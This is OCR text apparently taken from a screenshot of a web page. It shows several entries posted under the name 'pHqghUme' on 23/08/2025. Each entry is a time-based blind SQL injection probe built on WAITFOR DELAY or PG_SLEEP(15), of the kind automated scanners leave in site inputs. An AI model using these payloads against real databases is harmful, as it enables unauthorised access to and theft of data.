
555uaqDrP8F'; waitfor delay '0:0:15' --
pHqghUme
• 23/08/2025
PH
555-1 OR 906=(SELECT 906 FROM PG_SLEEP(15))--
pHqghUme
• 23/08/2025
PH
555-1) OR 540=(SELECT 540 FROM PG_SLEEP(15))--
pHqghUme
• 23/08/2025
PH
555-1)) OR 319=(SELECT 319 FROM PG_SLEEP(15))--
pHqghUme
• 23/08/2025
PH
5555hDfqNoa' OR 800=(SELECT 800 FROM
PG_SLEEP(15))--